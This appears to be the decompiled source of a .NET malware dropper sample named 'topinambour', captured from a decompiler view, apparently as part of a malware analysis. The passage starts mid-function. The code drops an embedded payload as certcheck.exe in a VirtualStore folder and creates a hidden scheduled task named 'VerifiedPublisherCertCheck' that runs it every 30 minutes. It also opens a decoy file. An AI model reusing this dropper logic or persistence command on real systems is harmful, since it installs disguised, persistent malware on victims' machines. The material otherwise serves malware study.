 Program ×
class topinambour.Program
C:\Samples\3_Topinambour\0_DotNet\47870ff98164155f088062c95c448783
File Offset: 0x00000250
ame)
14 {
15 FileInfo fileInfo = new FileInfo(o_filename);
16 FileStream fileStream = fileInfo.OpenWrite();
17 fileStream.Write(Resources.original, 0, Resources.original.Length);
18 fileStream.Close();
19 }
20
21 // Token: 0x06000002 RID: 2 RVA: 0x00002084 File Offset: 0x00000284
22 private static void unpack_p()
23 {
24 if (!new DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\VirtualStore\\").Exists)
25 {
26 new DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\VirtualStore\\").Create();
27 }
28 FileInfo fileInfo = new FileInfo(Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\VirtualStore\\certcheck.exe");
29 FileStream fileStream = fileInfo.OpenWrite();
30 fileStream.Write(Resources.payload, 0, Resources.payload.Length);
31 fileStream.Close();
32 }
33
34 // Token: 0x06000003 RID: 3 RVA: 0x00002100 File Offset: 0x00000300
35 private static void make_some_noise()
36 {
37 ProcessStartInfo startInfo = new ProcessStartInfo("cmd", "/c schtasks /create /SC MINUTE /MO 30 /TR %localappdata%\\VirtualStore\\certcheck.exe /TN VerifiedPublisherCertCheck /F")
38 {
39 CreateNoWindow = true,
40 UseShellExecute = false
41 };
42 Process.Start(startInfo);
43 }
44
45 // Token: 0x06000004 RID: 4 RVA: 0x00002134 File Offset: 0x00000334
46 [STAThread]
47 private static void Main()
48 {
49 try
50 {
51 Program.unpack_p();
52 new Thread(new ThreadStart(Program.make_some_noise)).Start();
53 string text = Path.GetTempPath() + Resources.filename;
54 Program.unpack_o(text);
55 ProcessStartInfo startInfo = new ProcessStartInfo(text);
56 Process.Start(startInfo);
100 %